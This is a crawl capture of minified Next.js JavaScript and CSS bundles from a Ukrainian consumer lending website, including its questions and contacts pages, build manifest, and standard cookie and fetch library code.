.feedbackForm_row__HehIs{padding:0!important}.feedbackForm_row__HehIs span{color:#000}.feedbackForm_row__HehIs a{display:inline}.feedbackForm_btn__eQ0I8{padding:10px 65px;background-color:#407a00;margin-bottom:40px!important}.feedbackForm_btn__eQ0I8:hover{color:#000}.feedbackForm_input__8yMdC,.feedbackForm_textarea__1Qf5y{border-radius:5px!important;resize:none;position:relative}.feedbackForm_input__8yMdC:focus,.feedbackForm_textarea__1Qf5y:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.25);border-radius:5px}.feedbackForm_textarea_required__H6AzY{width:441px;position:absolute}.feedbackForm_textarea_required__H6AzY:after{content:"*";color:#447806;position:absolute;right:-20px;line-height:1;top:35px}@media screen and (max-width:770px){.feedbackForm_textarea__1Qf5y{display:flex;flex-direction:column;width:100%}.feedbackForm_textarea_required__H6AzY{width:100%;position:absolute}.feedbackForm_textarea_required__H6AzY:after{right:15px}}@media screen and (max-width:600px){.feedbackForm_textarea__1Qf5y{width:100%}.feedbackForm_form__AhImV{padding:0}}

--- FILE ---
content_type: application/javascript
request_url: https://tytcredit.com/_next/static/chunks/pages/questions-9a78db074f540a7e.js
body_size: 784
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[971],{6452:function(a,b,c){(window.__NEXT_P=window.__NEXT_P||[]).push(["/questions",function(){return c(6400)}])},6400:function(a,b,c){"use strict";c.r(b);var d=c(5893),e=c(7058);b.default=function(){var a=(0,e.$)().t;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),(0,d.jsxs)("div",{className:"container",children:[(0,d.jsx)("div",{className:"instruction__title",children:(0,d.jsx)("h2",{children:a("translation:QA:header")})}),(0,d.jsx)("div",{className:"about__wrapper-shadow",children:(0,d.jsx)("div",{children:(0,d.jsxs)("div",{className:"about__text",children:[(0,d.jsx)("p",{children:a("translation:QA:first")}),(0,d.jsx)("h2",{children:a("translation:QA:second")}),(0,d.jsx)("p",{children:a("translation:QA:third")}),(0,d.jsxs)("ul",{children:[(0,d.jsx)("li",{children:(0,d.jsx)("span",{children:a("translation:QA:fourth")})}),(0,d.jsx)("li",{children:(0,d.jsx)("span",{children:a("translation:QA:fifth")})}),(0,d.jsx)("li",{children:(0,d.jsx)("span",{children:a("translation:QA:sixth")})}),(0,d.jsx)("li",{children:(0,d.jsxs)("span",{children:[a("translation:QA:seventh"),"."]})})]}),(0,d.jsx)("p",{children:a("translation:QA:eighth")}),(0,d.jsx)("h2",{children:a("translation:QA:ninth")}),(0,d.jsx)("p",{children:a("translation:QA:tenth")}),(0,d.jsx)("p",{children:a("translation:QA:eleventh")}),(0,d.jsx)("h2",{children:a("translation:QA:pros:header")}),(0,d.jsxs)("ul",{children:[(0,d.jsx)("li",{children:(0,d.jsx)("span",{children:a("translation:QA:pros:first")})}),(0,d.jsx)("li",{children:(0,d.jsx)("span",{children:a("translation:QA:pros:second")})}),(0,d.jsx)("li",{children:(0,d.jsx)("span",{children:a("translation:QA:pros:third")})}),(0,d.jsx)("li",{children:(0,d.jsx)("span",{children:a("translation:QA:pros:fourth")})}),(0,d.jsx)("li",{children:(0,d.jsxs)("span",{children:[a("translation:QA:pros:fifth")," "]})})]}),(0,d.jsx)("h2",{children:a("translation:QA:stepByStep:header")}),(0,d.jsxs)("ol",{children:[(0,d.jsx)("li",{children:(0,d.jsx)("span",{children:a("translation:QA:stepByStep:first")})}),(0,d.jsx)("li",{children:(0,d.jsx)("span",{children:a("translation:QA:stepByStep:second")})}),(0,d.jsx)("li",{children:(0,d.jsx)("span",{children:a("translation:QA:stepByStep:third")})}),(0,d.jsx)("li",{children:(0,d.jsx)("span",{children:a("translation:QA:stepByStep:fourth")})}),(0,d.jsx)("li",{children:(0,d.jsx)("span",{children:a("translation:QA:stepByStep:fifth")})}),(0,d.jsx)("li",{children:(0,d.jsx)("span",{children:a("translation:QA:stepByStep:sixth")})})]}),(0,d.jsx)("h2",{children:a("translation:QA:recommendations:header")}),(0,d.jsx)("p",{children:a("translation:QA:recommendations:first")}),(0,d.jsx)("p",{children:a("translation:QA:recommendations:second")}),(0,d.jsx)("span",{children:a("translation:QA:sample:firstSubtitle")}),(0,d.jsx)("p",{children:a("translation:QA:sample:first")}),(0,d.jsx)("p",{children:a("translation:QA:sample:second")}),(0,d.jsxs)("div",{className:"about__text-inner",children:[(0,d.jsx)("span",{children:a("translation:QA:sample:secondSubtitle")}),(0,d.jsx)("p",{children:a("translation:QA:sample:third")}),(0,d.jsx)("p",{children:"(0,019 * 10 * 1000) + 1000 = 1190 грн. Підсумковий розмір платежу: 1190 грн."})]})]})})})]}),(0,d.jsx)("br",{}),(0,d.jsx)("br",{})]})}}},function(a){a.O(0,[774,888,179],function(){var b;return a(a.s=6452)}),_N_E=a.O()}])

--- FILE ---
content_type: application/javascript
request_url: https://tytcredit.com/_next/static/chunks/webpack-211c438de79acdca.js
body_size: 1021
content:
!function(){"use strict";var a,b,c,d,e,f,g={},h={};function i(a){var b=h[a];if(void 0!==b)return b.exports;var c=h[a]={exports:{}},d=!0;try{g[a].call(c.exports,c,c.exports,i),d=!1}finally{d&&delete h[a]}return c.exports}i.m=g,a=[],i.O=function(b,c,d,e){if(c){e=e||0;for(var f=a.length;f>0&&a[f-1][2]>e;f--)a[f]=a[f-1];a[f]=[c,d,e];return}for(var g=1/0,f=0;f<a.length;f++){for(var c=a[f][0],d=a[f][1],e=a[f][2],h=!0,j=0;j<c.length;j++)g>=e&&Object.keys(i.O).every(function(a){return i.O[a](c[j])})?c.splice(j--,1):(h=!1,e<g&&(g=e));if(h){a.splice(f--,1);var k=d();void 0!==k&&(b=k)}}return b},i.n=function(a){var b=a&&a.__esModule?function(){return a.default}:function(){return a};return i.d(b,{a:b}),b},c=Object.getPrototypeOf?function(a){return Object.getPrototypeOf(a)}:function(a){return a.__proto__},i.t=function(a,d){if(1&d&&(a=this(a)),8&d||"object"==typeof a&&a&&(4&d&&a.__esModule||16&d&&"function"==typeof a.then))return a;var e=Object.create(null);i.r(e);var f={};b=b||[null,c({}),c([]),c(c)];for(var g=2&d&&a;"object"==typeof g&&!~b.indexOf(g);g=c(g))Object.getOwnPropertyNames(g).forEach(function(b){f[b]=function(){return a[b]}});return f.default=function(){return a},i.d(e,f),e},i.d=function(a,b){for(var c in b)i.o(b,c)&&!i.o(a,c)&&Object.defineProperty(a,c,{enumerable:!0,get:b[c]})},i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(a){if("object"==typeof window)return window}}(),i.o=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},i.r=function(a){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(a,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(a,"__esModule",{value:!0})},i.p="/_next/",d={272:0},i.O.j=function(a){return 0===d[a]},e=function(a,b){var c,e,f=b[0],g=b[1],h=b[2],j=0;if(f.some(function(a){return 0!==d[a]})){for(c in g)i.o(g,c)&&(i.m[c]=g[c]);if(h)var k=h(i)}for(a&&a(b);j<f.length;j++)e=f[j],i.o(d,e)&&d[e]&&d[e][0](),d[e]=0;return i.O(k)},(f=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(e.bind(null,0)),f.push=e.bind(null,f.push.bind(f))}()

--- FILE ---
content_type: application/javascript
request_url: https://tytcredit.com/_next/static/chunks/pages/contacts-b1627cd4e7efe753.js
body_size: 2257
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[192],{9233:function(a,b,c){(window.__NEXT_P=window.__NEXT_P||[]).push(["/contacts",function(){return c(4273)}])},8275:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/photo1.3a1953bc.jpg",height:1024,width:1024,blurDataURL:"[data-uri]"}},9222:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/photo2.4d85179b.jpg",height:1024,width:1024,blurDataURL:"[data-uri]"}},6329:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/photo3.b7551c14.jpg",height:1024,width:1024,blurDataURL:"[data-uri]"}},8677:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/photo5.b4e28c85.jpg",height:1024,width:1024,blurDataURL:"[data-uri]"}},8240:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/photo7.46d1fb6e.jpg",height:1024,width:1024,blurDataURL:"[data-uri]"}},2616:function(a,b,c){"use strict";c.d(b,{Z:function(){return l}});var d=c(5893);c(933),c(92),c(8770);var e=c(8494),f=c(1911),g=c(5675),h=c.n(g),i=function(a){var b=a.name,c=a.text,e=a.img;return(0,d.jsx)("div",{className:"swiper-inner-container swiper",children:(0,d.jsx)("div",{className:"swiper-container swiper-container-review swiper-container-initialized swiper-container-horizontal",children:(0,d.jsx)("div",{style:{cursor:"grab"},children:(0,d.jsx)("div",{className:"swiper-slide swiper-slide-item","data-swiper-slide-index":"5",style:{maxWidth:"318.667px",minWidth:"230px"},children:(0,d.jsxs)("div",{className:"carousel__item",children:[(0,d.jsxs)("div",{className:"carousel__user",children:[(0,d.jsx)("div",{className:"carousel__avator",children:(0,d.jsx)(h(),{src:e,alt:"Кирил"})}),(0,d.jsx)("div",{className:"carousel__user-info",children:(0,d.jsx)("div",{className:"carousel__username",children:b})})]}),(0,d.jsxs)("div",{className:"carousel__text",children:[(0,d.jsx)("p",{}),(0,d.jsx)("p",{children:c}),(0,d.jsx)("p",{})]})]})})})})})},j=c(7294),k=c(7058);f.ZP.use([f.W_,f.tl]);var l=function(){var a=(0,k.$)().t,b=(0,j.useRef)(null),g=(0,j.useRef)(null);return(0,d.jsxs)("div",{className:"section testimonials",children:[(0,d.jsx)("div",{className:"testimonials__title",children:(0,d.jsx)("div",{className:"h2",children:a("translation:reviews:header")})}),(0,d.jsx)("div",{className:"swiper-wrapper",children:(0,d.jsx)("div",{className:"swiper-container swiper-container-review swiper-container-initialized swiper-container-horizontal",children:(0,d.jsxs)("div",{className:"block",children:[(0,d.jsx)("div",{className:"swiper-prev swiper-prev-review",ref:g,style:{zIndex:2,margin:"0 33px"}}),(0,d.jsxs)(e.tq,{pagination:!0,modules:[f.W_],speed:670,navigation:{prevEl:b.current,nextEl:g.current},onInit:function(a){a.params.navigation.prevEl=b.current,a.params.navigation.nextEl=g.current,a.navigation.init(),a.navigation.update()},breakpoints:{340:{slidesPerView:1},640:{slidesPerView:2},992:{slidesPerView:3},1440:{slidesPerView:4}},spaceBetween:0,slidesPerView:1,className:"swiper-wrapper-index carousel",children:[(0,d.jsx)(e.o5,{children:(0,d.jsx)(i,{name:"Кирилл",img:c(6329),text:a("translation:reviews:Kirill")})}),(0,d.jsx)(e.o5,{children:(0,d.jsx)(i,{name:"Ольга",img:c(8275),text:a("translation:reviews:Olga")})}),(0,d.jsx)(e.o5,{children:(0,d.jsx)(i,{name:"Анна",img:c(9222),text:a("translation:reviews:Ann")})}),(0,d.jsx)(e.o5,{children:(0,d.jsx)(i,{name:"Антон",img:c(8240),text:a("translation:reviews:Anton")})}),(0,d.jsx)(e.o5,{children:(0,d.jsx)(i,{name:"Дарина",img:c(8677),text:a("translation:reviews:Daryna")})})]}),(0,d.jsx)("div",{className:"swiper-next swiper-next-review",ref:b,style:{zIndex:2,margin:"0 33px"}})]})})})]})}},4273:function(a,b,c){"use strict";c.r(b),c.d(b,{default:function(){return g}});var d=c(5893),e=c(2616),f=function(){return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)("section",{className:"conditions conditions-container",children:[(0,d.jsxs)("div",{className:"container",children:[(0,d.jsx)("div",{className:"row center justify-content-center"}),(0,d.jsxs)("div",{className:"row cond_inner",children:[(0,d.jsxs)("div",{className:"info",children:[(0,d.jsxs)("h3",{style:{fontWeight:400},children:[(0,d.jsx)("span",{children:"E-mail"}),(0,d.jsx)("br",{}),"SUPPORT@TYTCREDIT.COM"]}),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),(0,d.jsxs)("h3",{style:{fontWeight:400},children:[(0,d.jsx)("span",{children:"Телефон"}),(0,d.jsx)("br",{}),"+38 (096) 424 27 65"]})]}),(0,d.jsx)("div",{className:"row cond_inner",children:(0,d.jsxs)("section",{className:"conditions",children:[(0,d.jsx)("div",{className:"container",children:(0,d.jsx)("div",{className:"row cond_inner"})}),(0,d.jsx)("div",{className:"sec_img"})]})})]})]}),(0,d.jsx)("div",{className:"sec_img"})]}),(0,d.jsx)("div",{className:"flex_row form_el credit_count"}),(0,d.jsx)(e.Z,{})]})},g=function(){return(0,d.jsx)(f,{})}}},function(a){a.O(0,[78,774,888,179],function(){var b;return a(a.s=9233)}),_N_E=a.O()}])

--- FILE ---
content_type: application/javascript
request_url: https://tytcredit.com/_next/static/zIbSxu0vk0OD45Vw1MFQn/_buildManifest.js
body_size: 681
content:
self.__BUILD_MANIFEST=function(a,b,c){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[a,b,"static/chunks/pages/index-b28bc0c3e1b88ff2.js"],"/_error":["static/chunks/pages/_error-7397496ca01950b1.js"],"/aboutUs":["static/chunks/pages/aboutUs-fe483d1ebc0ec534.js"],"/contacts":[a,b,"static/chunks/pages/contacts-b1627cd4e7efe753.js"],"/credit":["static/chunks/pages/credit-549b302fbf3bc45a.js"],"/documents":["static/chunks/pages/documents-5badc33e8338c6ab.js"],"/feedback":[c,"static/chunks/pages/feedback-1d1349ead7aa203a.js"],"/lend":["static/css/e030c13e2963cedd.css","static/chunks/pages/lend-9dfdb1e320b5446c.js"],"/loading":["static/css/6a909f35e913649e.css","static/chunks/pages/loading-ee1c3a96f5d59e54.js"],"/login":[c,"static/chunks/pages/login-6bdf9ae0deb77b9a.js"],"/questions":["static/chunks/pages/questions-9a78db074f540a7e.js"],"/registration":["static/css/5b4d8e64bcb6538f.css","static/chunks/pages/registration-25d24811e7226c84.js"],"/resetPassword":["static/css/908f8065b914dd88.css","static/chunks/pages/resetPassword-4970b06705eafe2d.js"],"/serviceActivation":["static/css/9e594d63b5e1e15c.css","static/chunks/pages/serviceActivation-fc060c9eade40734.js"],"/success":["static/chunks/pages/success-16df40f066e326b0.js"],sortedPages:["/","/_app","/_error","/aboutUs","/contacts","/credit","/documents","/feedback","/lend","/loading","/login","/questions","/registration","/resetPassword","/serviceActivation","/success"]}}("static/chunks/78-2f1c4685f77566e0.js","static/css/686cd0fe9a84c2db.css","static/css/6193df7b4309105e.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB()

--- FILE ---
content_type: application/javascript
request_url: https://tytcredit.com/_next/static/chunks/pages/_app-1f50b395682ed1b8.js
body_size: 67180
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{9361:function(a,b){"use strict";b.Z=function(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}},6489:function(a,b){"use strict";/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */ b.parse=function(a,b){if("string"!=typeof a)throw TypeError("argument str must be a string");for(var d={},e=a.split(";"),g=(b||{}).decode||c,h=0;h<e.length;h++){var i=e[h],j=i.indexOf("=");if(!(j<0)){var k=i.substring(0,j).trim();if(void 0==d[k]){var l=i.substring(j+1,i.length).trim();'"'===l[0]&&(l=l.slice(1,-1)),d[k]=f(l,g)}}}return d},b.serialize=function(a,b,c){var f=c||{},g=f.encode||d;if("function"!=typeof g)throw TypeError("option encode is invalid");if(!e.test(a))throw TypeError("argument name is invalid");var h=g(b);if(h&&!e.test(h))throw TypeError("argument val is invalid");var i=a+"="+h;if(null!=f.maxAge){var j=f.maxAge-0;if(isNaN(j)||!isFinite(j))throw TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(j)}if(f.domain){if(!e.test(f.domain))throw TypeError("option domain is invalid");i+="; Domain="+f.domain}if(f.path){if(!e.test(f.path))throw TypeError("option path is invalid");i+="; Path="+f.path}if(f.expires){if("function"!=typeof f.expires.toUTCString)throw TypeError("option expires is invalid");i+="; Expires="+f.expires.toUTCString()}if(f.httpOnly&&(i+="; HttpOnly"),f.secure&&(i+="; Secure"),f.sameSite){var k="string"==typeof f.sameSite?f.sameSite.toLowerCase():f.sameSite;switch(k){case!0:case"strict":i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"none":i+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}}return i};var c=decodeURIComponent,d=encodeURIComponent,e=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function f(a,b){try{return b(a)}catch(c){return a}}},7041:function(a,b,c){"use strict";var d=this&&this.__assign||function(){return(d=Object.assign||function(a){for(var b,c=1,d=arguments.length;c<d;c++)for(var e in b=arguments[c])Object.prototype.hasOwnProperty.call(b,e)&&(a[e]=b[e]);return a}).apply(this,arguments)},e=this&&this.__rest||function(a,b){var c={};for(var d in a)Object.prototype.hasOwnProperty.call(a,d)&&0>b.indexOf(d)&&(c[d]=a[d]);if(null!=a&&"function"==typeof Object.getOwnPropertySymbols)for(var e=0,d=Object.getOwnPropertySymbols(a);e<d.length;e++)0>b.indexOf(d[e])&&Object.prototype.propertyIsEnumerable.call(a,d[e])&&(c[d[e]]=a[d[e]]);return c};Object.defineProperty(b,"__esModule",{value:!0}),b.checkCookies=b.hasCookie=b.removeCookies=b.deleteCookie=b.setCookies=b.setCookie=b.getCookie=b.getCookies=void 0;var f=c(6489),g=function(){return"undefined"!=typeof window},h=function(a){void 0===a&&(a="");try{var b=JSON.stringify(a);return/^[\{\[]/.test(b)?b:a}catch(c){return a}},i=function(a){if(a&&(b=a.req),!g())return b&&b.cookies?b.cookies:b&&b.headers&&b.headers.cookie?(0,f.parse)(b.headers.cookie):{};for(var b,c={},d=document.cookie?document.cookie.split("; "):[],e=0,h=d.length;e<h;e++){var i=d[e].split("="),j=i.slice(1).join("="),k=i[0];c[k]=j}return c};b.getCookies=i;var j=function(a,c){var d,e,f=(0,b.getCookies)(c)[a];if(void 0!==f){return d=(e=f)?e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent):e,"true"===d||"false"!==d&&("undefined"!==d?"null"===d?null:d:void 0)}};b.getCookie=j;var k=function(a,b,c){if(c){var i,j,k,l=c.req,m=c.res,n=e(c,["req","res"]);j=l,k=m,i=n}var o=(0,f.serialize)(a,h(b),d({path:"/"},i));if(g())document.cookie=o;else if(k&&j){var p=k.getHeader("Set-Cookie");if(Array.isArray(p)||(p=p?[String(p)]:[]),k.setHeader("Set-Cookie",p.concat(o)),j&&j.cookies){var q=j.cookies;""===b?delete q[a]:q[a]=h(b)}if(j&&j.headers&&j.headers.cookie){var q=(0,f.parse)(j.headers.cookie);""===b?delete q[a]:q[a]=h(b),j.headers.cookie=Object.entries(q).reduce(function(a,b){return a.concat("".concat(b[0],"=").concat(b[1],";"))},"")}}};b.setCookie=k;var l=function(a,c,d){return console.warn("[WARN]: setCookies was deprecated. It will be deleted in the new version. Use setCookie instead."),(0,b.setCookie)(a,c,d)};b.setCookies=l;var m=function(a,c){return(0,b.setCookie)(a,"",d(d({},c),{maxAge:-1}))};b.deleteCookie=m;var n=function(a,c){return console.warn("[WARN]: removeCookies was deprecated. It will be deleted in the new version. Use deleteCookie instead."),(0,b.deleteCookie)(a,c)};b.removeCookies=n;var o=function(a,c){return!!a&&(0,b.getCookies)(c).hasOwnProperty(a)};b.hasCookie=o;var p=function(a,c){return console.warn("[WARN]: checkCookies was deprecated. It will be deleted in the new version. Use hasCookie instead."),(0,b.hasCookie)(a,c)};b.checkCookies=p},4098:function(a,b){var c="undefined"!=typeof self?self:this,d=function(){function a(){this.fetch=!1,this.DOMException=c.DOMException}return a.prototype=c,new a}();!function(a){(function(b){var c={searchParams:"URLSearchParams"in a,iterable:"Symbol"in a&&"iterator"in Symbol,blob:"FileReader"in a&&"Blob"in a&&function(){try{return new Blob,!0}catch(a){return!1}}(),formData:"FormData"in a,arrayBuffer:"ArrayBuffer"in a};if(c.arrayBuffer)var d=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],e=ArrayBuffer.isView||function(a){return a&&d.indexOf(Object.prototype.toString.call(a))> -1};function f(a){if("string"!=typeof a&&(a=String(a)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(a))throw TypeError("Invalid character in header field name");return a.toLowerCase()}function g(a){return"string"!=typeof a&&(a=String(a)),a}function h(a){var b={next:function(){var b=a.shift();return{done:void 0===b,value:b}}};return c.iterable&&(b[Symbol.iterator]=function(){return b}),b}function i(a){this.map={},a instanceof i?a.forEach(function(a,b){this.append(b,a)},this):Array.isArray(a)?a.forEach(function(a){this.append(a[0],a[1])},this):a&&Object.getOwnPropertyNames(a).forEach(function(b){this.append(b,a[b])},this)}function j(a){if(a.bodyUsed)return Promise.reject(TypeError("Already read"));a.bodyUsed=!0}function k(a){return new Promise(function(b,c){a.onload=function(){b(a.result)},a.onerror=function(){c(a.error)}})}function l(a){var b=new FileReader,c=k(b);return b.readAsArrayBuffer(a),c}function m(a){if(a.slice)return a.slice(0);var b=new Uint8Array(a.byteLength);return b.set(new Uint8Array(a)),b.buffer}function n(){return this.bodyUsed=!1,this._initBody=function(a){if(this._bodyInit=a,a){if("string"==typeof a)this._bodyText=a;else if(c.blob&&Blob.prototype.isPrototypeOf(a))this._bodyBlob=a;else if(c.formData&&FormData.prototype.isPrototypeOf(a))this._bodyFormData=a;else if(c.searchParams&&URLSearchParams.prototype.isPrototypeOf(a))this._bodyText=a.toString();else{var b;c.arrayBuffer&&c.blob&&(b=a)&&DataView.prototype.isPrototypeOf(b)?(this._bodyArrayBuffer=m(a.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):c.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(a)||e(a))?this._bodyArrayBuffer=m(a):this._bodyText=a=Object.prototype.toString.call(a)}}else this._bodyText="";!this.headers.get("content-type")&&("string"==typeof a?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):c.searchParams&&URLSearchParams.prototype.isPrototypeOf(a)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},c.blob&&(this.blob=function(){var a=j(this);if(a)return a;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(!this._bodyFormData)return Promise.resolve(new Blob([this._bodyText]));throw Error("could not read FormData body as blob")},this.arrayBuffer=function(){return this._bodyArrayBuffer?j(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(l)}),this.text=function(){var a,b,c,d=j(this);if(d)return d;if(this._bodyBlob)return a=this._bodyBlob,b=new FileReader,c=k(b),b.readAsText(a),c;if(this._bodyArrayBuffer)return Promise.resolve(function(a){for(var b=new Uint8Array(a),c=Array(b.length),d=0;d<b.length;d++)c[d]=String.fromCharCode(b[d]);return c.join("")}(this._bodyArrayBuffer));if(!this._bodyFormData)return Promise.resolve(this._bodyText);throw Error("could not read FormData body as text")},c.formData&&(this.formData=function(){return this.text().then(q)}),this.json=function(){return this.text().then(JSON.parse)},this}i.prototype.append=function(a,b){a=f(a),b=g(b);var c=this.map[a];this.map[a]=c?c+", "+b:b},i.prototype.delete=function(a){delete this.map[f(a)]},i.prototype.get=function(a){return a=f(a),this.has(a)?this.map[a]:null},i.prototype.has=function(a){return this.map.hasOwnProperty(f(a))},i.prototype.set=function(a,b){this.map[f(a)]=g(b)},i.prototype.forEach=function(a,b){for(var c in this.map)this.map.hasOwnProperty(c)&&a.call(b,this.map[c],c,this)},i.prototype.keys=function(){var a=[];return this.forEach(function(b,c){a.push(c)}),h(a)},i.prototype.values=function(){var a=[];return this.forEach(function(b){a.push(b)}),h(a)},i.prototype.entries=function(){var a=[];return this.forEach(function(b,c){a.push([c,b])}),h(a)},c.iterable&&(i.prototype[Symbol.iterator]=i.prototype.entries);var o=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function p(a,b){var c,d,e=(b=b||{}).body;if(a instanceof p){if(a.bodyUsed)throw TypeError("Already read");this.url=a.url,this.credentials=a.credentials,b.headers||(this.headers=new i(a.headers)),this.method=a.method,this.mode=a.mode,this.signal=a.signal,e||null==a._bodyInit||(e=a._bodyInit,a.bodyUsed=!0)}else this.url=String(a);if(this.credentials=b.credentials||this.credentials||"same-origin",(b.headers||!this.headers)&&(this.headers=new i(b.headers)),this.method=(d=(c=b.method||this.method||"GET").toUpperCase(),o.indexOf(d)> -1?d:c),this.mode=b.mode||this.mode||null,this.signal=b.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&e)throw TypeError("Body not allowed for GET or HEAD requests");this._initBody(e)}function q(a){var b=new FormData;return a.trim().split("&").forEach(function(a){if(a){var c=a.split("="),d=c.shift().replace(/\+/g," "),e=c.join("=").replace(/\+/g," ");b.append(decodeURIComponent(d),decodeURIComponent(e))}}),b}function r(a,b){b||(b={}),this.type="default",this.status=void 0===b.status?200:b.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in b?b.statusText:"OK",this.headers=new i(b.headers),this.url=b.url||"",this._initBody(a)}p.prototype.clone=function(){return new p(this,{body:this._bodyInit})},n.call(p.prototype),n.call(r.prototype),r.prototype.clone=function(){return new r(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new i(this.headers),url:this.url})},r.error=function(){var a=new r(null,{status:0,statusText:""});return a.type="error",a};var s=[301,302,303,307,308];r.redirect=function(a,b){if(-1===s.indexOf(b))throw RangeError("Invalid status code");return new r(null,{status:b,headers:{location:a}})},b.DOMException=a.DOMException;try{new b.DOMException}catch(t){b.DOMException=function(a,b){this.message=a,this.name=b;var c=Error(a);this.stack=c.stack},b.DOMException.prototype=Object.create(Error.prototype),b.DOMException.prototype.constructor=b.DOMException}function u(a,d){return new Promise(function(e,f){var g=new p(a,d);if(g.signal&&g.signal.aborted)return f(new b.DOMException("Aborted","AbortError"));var h=new XMLHttpRequest;function j(){h.abort()}h.onload=function(){var a,b,c={status:h.status,statusText:h.statusText,headers:(a=h.getAllResponseHeaders()||"",b=new i,a.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(a){var c=a.split(":"),d=c.shift().trim();if(d){var e=c.join(":").trim();b.append(d,e)}}),b)};c.url="responseURL"in h?h.responseURL:c.headers.get("X-Request-URL");var d="response"in h?h.response:h.responseText;e(new r(d,c))},h.onerror=function(){f(TypeError("Network request failed"))},h.ontimeout=function(){f(TypeError("Network request failed"))},h.onabort=function(){f(new b.DOMException("Aborted","AbortError"))},h.open(g.method,g.url,!0),"include"===g.credentials?h.withCredentials=!0:"omit"===g.credentials&&(h.withCredentials=!1),"responseType"in h&&c.blob&&(h.responseType="blob"),g.headers.forEach(function(a,b){h.setRequestHeader(b,a)}),g.signal&&(g.signal.addEventListener("abort",j),h.onreadystatechange=function(){4===h.readyState&&g.signal.removeEventListener("abort",j)}),h.send(void 0===g._bodyInit?null:g._bodyInit)})}u.polyfill=!0,a.fetch||(a.fetch=u,a.Headers=i,a.Request=p,a.Response=r),b.Headers=i,b.Request=p,b.Response=r,b.fetch=u,Object.defineProperty(b,"__esModule",{value:!0})})({})}(d),d.fetch.ponyfill=!0,delete d.fetch.polyfill;var e=d;(b=e.fetch).default=e.fetch,b.fetch=e.fetch,b.Headers=e.Headers,b.Request=e.Request,b.Response=e.Response,a.exports=b},1118:function(a,b,c){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return c(179)}])},846:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/logo.439e9b1e.png",height:44,width:180,blurDataURL:"[data-uri]"}},1210:function(a,b){"use strict";function c(a,b,c,d){return!1}Object.defineProperty(b,"__esModule",{value:!0}),b.getDomainLocale=c,("function"==typeof b.default||"object"==typeof b.default&&null!==b.default)&& void 0===b.default.__esModule&&(Object.defineProperty(b.default,"__esModule",{value:!0}),Object.assign(b.default,b),a.exports=b.default)},8045:function(a,b,c){"use strict";Object.defineProperty(b,"__esModule",{value:!0});var d=c(9361).Z,e=c(4941).Z,f=c(3929).Z;Object.defineProperty(b,"__esModule",{value:!0}),b.default=function(a){var b,c,h=a.src,i=a.sizes,p=a.unoptimized,q=void 0!==p&&p,v=a.priority,B=void 0!==v&&v,D=a.loading,E=a.lazyRoot,F=void 0===E?null:E,G=a.lazyBoundary,H=a.className,I=a.quality,J=a.width,K=a.height,L=a.style,M=a.objectFit,N=a.objectPosition,O=a.onLoadingComplete,P=a.placeholder,Q=void 0===P?"empty":P,R=a.blurDataURL,S=j(a,["src","sizes","unoptimized","priority","loading","lazyRoot","lazyBoundary","className","quality","width","height","style","objectFit","objectPosition","onLoadingComplete","placeholder","blurDataURL"]),T=k.useContext(o.ImageConfigContext),U=k.useMemo(function(){var a=s||T||m.imageConfigDefault,b=f(a.deviceSizes).concat(f(a.imageSizes)).sort(function(a,b){return a-b}),c=a.deviceSizes.sort(function(a,b){return a-b});return g({},a,{allSizes:b,deviceSizes:c})},[T]),V=S,W=i?"responsive":"intrinsic";"layout"in V&&(V.layout&&(W=V.layout),delete V.layout);var X=A;if("loader"in V){if(V.loader){var Y,Z=V.loader;X=function(a){a.config;var b=j(a,["config"]);return Z(b)}}delete V.loader}var $="";if(x(h)){var _=w(h)?h.default:h;if(!_.src)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received 